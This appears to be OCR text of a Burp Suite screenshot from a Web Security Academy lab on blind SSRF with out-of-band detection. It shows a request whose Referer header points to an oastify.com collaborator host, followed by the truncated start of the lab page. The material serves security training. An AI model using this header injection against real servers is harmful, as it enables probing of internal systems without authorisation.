 Request
Pretty Raw Hex \n
1 GET /product?productId=1 HTTP/2
2 Host: 0a6d00b6037c10c5868f5d75006500b9.web-security-academy.net
3 Cookie: session=mpKjftRqfZSKwjpEFwjTjIwYTXFtQCEt
4 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:128.0)
Gecko/20100101 Firefox/128.0
5 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,i
mage/png,image/svg+xml,*/*;q=0.8
6 Accept-Language: en-US,en;q=0.5
7 Accept-Encoding: gzip, deflate, br
8 Referer: http://d3hl1klrf8rb729d6xz5qgncw32uqxem.oastify.com
9 Upgrade-Insecure-Requests: 1
10 Sec-Fetch-Dest: document
11 Sec-Fetch-Mode: navigate
12 Sec-Fetch-Site: same-origin
13 Sec-Fetch-User: ?1
14 Priority: u=0, i
15 Te: trailers
16
Response
Pretty Raw Hex Render
1 HTTP/2 200 OK
2 Content-Type: text/html; charset=utf-8
3 X-Frame-Options: SAMEORIGIN
4 Content-Length: 4200
5
6 <!DOCTYPE html>
7 <html>
8 <head>
9 <link href=/resources/labheader/cs
10 <link href=/resources/css/labsEcom
11 <title>
Blind SSRF with out-of-band dete
</title>
12 </head>
13 <body>
14 <script src="/resources/labheader/
</script>
15 <div id="academyLabHeader">
16 <section class='academyLabBanner